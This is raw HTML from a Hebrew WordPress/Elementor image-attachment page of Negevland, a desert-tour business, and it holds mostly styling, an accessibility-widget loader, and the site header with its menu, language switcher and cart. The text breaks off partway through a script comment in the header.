  gtag('config', 'G-0P3ZB0N6QS');</script> <style type="text/css">.bit_order_instruction p{margin-bottom:10px;border-bottom:1px solid #ececec;padding-bottom:10px}.payment_method_bit_offline_gateway label img{width:50px}</style><link rel="alternate" hreflang="he-IL" href="https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/"/><link rel="alternate" hreflang="en-US" href="https://www.negevland.co.il/en/%d7%98%d7%99%d7%95%d7%9c%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f/20240427_120309/"/> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-180x180.png" /><meta name="msapplication-TileImage" content="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-270x270.png" /><style type="text/css" id="wp-custom-css">body.home .elementor-element-cb9bec9{display:none}body.blog .elementor-element-cb9bec9{display:none}.breadcrumb_last{color:#fff!important}#breadcrumbs span{color:#fff!important}#breadcrumbs span a{color:#fff!important;font-weight:700}.ppom-option-total-price{display:none!important}.ppom-wrapper .table th,.ppom-wrapper .table td{border:1px solid #ced4da!important}.ppom-wrapper input[type="date"]{text-align:right}.ppom-wrapper input:not([type="range"]),.ppom-wrapper textarea{padding-right:13px}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:100%!important}.ui-widget-header{background:none!important;border:none!important}.flex-control-thumbs{padding-top:4%!important}.return-to-shop{text-align:center}.wc-backward{color:#fff!important}.woocommerce-notices-wrapper{padding-top:30px}.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a{color:#e3750a!important;font-weight:600}@media screen and (max-width:720px){.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a{padding-right:5px}.woocommerce div.product .product_title{text-align:center}bdi{padding-right:5px}.shop_table_responsive tbody tr:first-child td:first-child{text-align:right!important}.elementor-repeater-item-1cdd0b7 td{text-align:center!important}dl.variation p{text-align:right}.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name{border:1px solid #ccc}table th,table td{border-bottom:none!important}}#order_review_heading{display:none!important}.woocommerce-checkout-review-order-table th{text-align:right}.woocommerce-checkout-review-order-table td{text-align:right!important}#place_order{width:100%!important}.woocommerce-form-coupon-toggle{display:none}.order_details li{font-size:15px!important;padding-top:20px!important;padding-bottom:20px}.shop_table td{text-align:right}.shop_table a{color:#e3750a;font-weight:600}.woocommerce table.shop_table tfoot th{text-align:right}.bit_order_instruction p{text-align:center;font-size:18px!important}.bit_order_instruction a{font-weight:600;color:#e3750a;font-size:22px!important}input[type="text"],input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],select,textarea{border:solid 1px #ccc}.ui-datepicker{width:216px;height:auto;margin:5px auto 0;font:9pt Arial,sans-serif;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}dl{display:grid;grid-template-columns:max-content auto;line-height:1.1;padding-top:10px;font-size:13px}dt{grid-column-start:1;text-align:right;margin-left:-30px;color:#000;max-height:10px!important;font-weight:600}dd{grid-column-start:2;width:90%!important;font-weight:500;color:#000}.product-price{text-align:center!important}.quantity{text-align:center!important}.product-subtotal{text-align:center!important}.product-remove{text-align:center!important}.woocommerce a.remove{font-size:2.5em;border-radius:0px!important}.woocommerce a:hover.remove{border-radius:2px!important;padding-bottom:8px!important;padding-right:5px!important;padding-left:5px!important}.woocommerce-notices-wrapper{max-width:1120px;margin-left:auto;margin-right:auto}.cart-subtotal{border-top:1px solid #ccc}.woocommerce-message{margin-top:30px;max-width:1120px;margin-left:auto;margin-right:auto}input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.postid-1751 input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.postid-1751 input::-webkit-inner-spin-button{-webkit-appearance:inner-spin-button;display:inline-block;cursor:default;flex:0 0 auto;align-self:stretch;-webkit-user-select:none;opacity:0;pointer-events:none;-webkit-user-modify:read-only}.page-id-1748 input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.page-id-1748 input::-webkit-inner-spin-button{-webkit-appearance:inner-spin-button;display:inline-block;cursor:default;flex:0 0 auto;align-self:stretch;-webkit-user-select:none;opacity:0;pointer-events:none;-webkit-user-modify:read-only}.qty_button{background-color:#e3750a;border:none;font-weight:700;color:#fff;font-size:18px}.qty_button a:hover{background-color:#FFF}.woocommerce div.product form.cart div.quantity{margin:0 0 0 10px!important}.woocommerce ul.products li.product a img{max-height:400px}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-title{color:#000;font-size:16px;font-weight:600;font-family:'Open Sans Hebrew'}.wc-bookings-date-picker .ui-datepicker td.bookable a{font-weight:600;color:#FFF!important;background-color:#929292!important;-webkit-box-shadow:inset 0 0 2px 10px #FFF;-moz-box-shadow:inset 0 0 2px 10px #FFF;box-shadow:inset 0 0 0 1px #FFF}.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default{font-weight:600;background-color:#e3750a!important;-webkit-box-shadow:inset 0 0 2px 10px #FFF;-moz-box-shadow:inset 0 0 2px 10px #FFF;box-shadow:inset 0 0 0 1px #FFF}.wc-bookings-booking-form .wc-bookings-booking-cost{text-align:center!important;font-family:'Open Sans Hebrew'}.wc-bookings-booking-form .form-field input[type=number]{width:60px!important}.wc-bookings-booking-form{border:none}.wc-bookings-booking-form fieldset{border:1px solid #ccc!important;border-radius:5px;padding-top:25px!important}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next{top:5px!important;border-radius:2px}.wc-bookings-date-picker .ui-datepicker td .ui-state-default{font-size:14px}.wc-bookings-date-picker .ui-datepicker th{font-size:14px;color:#000;font-weight:600}.elementor-repeater-item-d42d115{text-align:center!important}.ui-datepicker-current-day a:hover{color:#FFF!important}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:rtl}.wpcf7-submit{background-color:#e3750a!important;color:#fff;font-weight:600;width:100%;border:none;padding:10px}.wc-bookings-booking-form-button{width:100%!important;height:40px}.wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#51a803!important}@media (max-width:768px){.elementor-element-193ce67 .wl-row .wlshop-grid-area{width:100%!important;max-width:100%!important;flex:0 0 100%!important}.elementor-element-193ce67 .wl-row{margin:0!important}.elementor-element-193ce67 .wlshop-grid-area{margin-bottom:20px!important}}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:none}.grecaptcha-badge,.rc-anchor-normal-footer{visibility:hidden!important}#popupVSButton,#openVSButton{right:10px!important;left:auto!important}#popupVSButton .vspiritsbutton{right:10px!important;left:auto!important}.ocw-privacy-label span,.ocw-privacy-label span a{color:#fff}.page-id-1290 .ocw-privacy-label span,.page-id-1290 .ocw-privacy-label span a{color:inherit}</style></head><body data-rsssl=1 class="rtl attachment wp-singular attachment-template-default attachmentid-4067 attachment-jpeg wp-custom-logo wp-theme-elementor-hello-theme-master theme-elementor-hello-theme-master woocommerce-no-js eio-default translatepress-he_IL woolentor_current_theme_hello-elementor elementor-page-1830 woolentor-empty-cart elementor-default elementor-kit-1144">  <script>window.args = {
	sitekey   : 'c6a17b82bd297e4188b1bd89de2ee05a',
	position  : 'Left',
	container : '',
	icon : '',
	access : 'https://vee-crm.com',
	styles : {
		primary_color: '#e3750a',
		secondary_color: '#b586ff',
		background_color: '#f6f6f6',
		primary_text_color: '#636363',
		headers_text_color: '#105675',
		primary_font_size: 14,
		slider_left_color:  '#b586ff',
		slider_right_color:  '#177fab',
		icon_vertical_position: 'top',
		icon_offset_top: 200,
		icon_offset_bottom: 0,
		highlight_focus_color: '#177fab',
		toggler_icon_color: '#ffffff',
	},
	links : {
		acc_policy: 'https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/',
		additional_link: 'https://vee.co.il/pricing/'
	},
	options : {
		open: false,
		aaa: false,
		hide_tablet: false,
		hide_mobile: false,
		button_size_tablet: 44,
		button_size_mobile: 34,
		position_tablet: 'Right',
		position_mobile: 'Right',
		icon_vertical_position_tablet: 'top',
		icon_vertical_position_mobile: 'top',
		icon_offset_top_tablet: 100,
		icon_offset_bottom_tablet: 0,
		icon_offset_top_mobile: 100,
		icon_offset_bottom_mobile: 0,
		keyboard_shortcut: true,
		hide_purchase_link: false,
		display_checkmark_icon: false,
		active_toggler_color: '#118f38'
	},
	// Optional, values: high-contast, negative, grayscale, black-white, highlight-links, keyboard-navigation, text, word-spacing, letter-spacing, readable-text, alt, cursor, reading, animations, highlight-titles (Use Quotes, comma seperated)
	exclude : []
};

(function(doc, head, body){
	var embed = doc.createElement('script');
	embed.src = window.args['access'] + '/js/';
	embed.defer = true;
	embed.crossOrigin = 'anonymous';
	embed.setAttribute('data-cfasync', true );
	body? body.appendChild(embed) : head.appendChild(embed);
})(document, document.head, document.body);</script> <div data-elementor-type="header" data-elementor-id="838" class="elementor elementor-838 elementor-location-header" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d3670cd elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d3670cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5d266ffc logo-part" data-id="5d266ffc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1c3a352b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1c3a352b" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://www.negevland.co.il"> <img width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /> </a></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-342f149 menu-part" data-id="342f149" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f3e94c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f3e94c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75a55f3 fb-part" data-id="75a55f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f34cf0c elementor-widget elementor-widget-shortcode" data-id="f34cf0c" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation ><div class="trp-ls-shortcode-current-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a></div><div class="trp-ls-shortcode-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a> <a href="https://www.negevland.co.il/en/%d7%98%d7%99%d7%95%d7%9c%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f/20240427_120309/" title="English"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> </a></div> <script type="application/javascript">// need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }</script> </div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d2e772e fb-part" data-id="d2e772e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-36aca7d toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="36aca7d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-solid"></i> <span class="elementor-screen-only">עגלת קניות</span> </span> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-363a08b fb-part" data-id="363a08b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85c2fd5 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85c2fd5" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-animation-shrink elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank"> <span class="elementor-screen-only">Tripadvisor</span> <i class="fab fa-tripadvisor"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-0a90e62" href="https://www.instagram.com/alen_gafny/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span></div></div></div></div></div></div></header><header class="elementor-section elementor-top-section elementor-element elementor-element-d9c5e26 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d9c5e26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9c129a logo-part" data-id="d9c129a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2131264 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2131264" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://www.negevland.co.il"> <img width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-445ce1f menu-part" data-id="445ce1f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eca9758 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eca9758" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank"> <span class="elementor-screen-only">Tripadvisor</span> <i class="fab fa-tripadvisor"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc32e0e fb-part" data-id="dc32e0e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d3129bd elementor-widget elementor-widget-shortcode" data-id="d3129bd" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation ><div class="trp-ls-shortcode-current-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a></div><div class="trp-ls-shortcode-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a> <a href="https://www.negevland.co.il/en/%d7%98%d7%99%d7%95%d7%9c%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f/20240427_120309/" title="English"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> </a></div> <script type="application/javascript">// 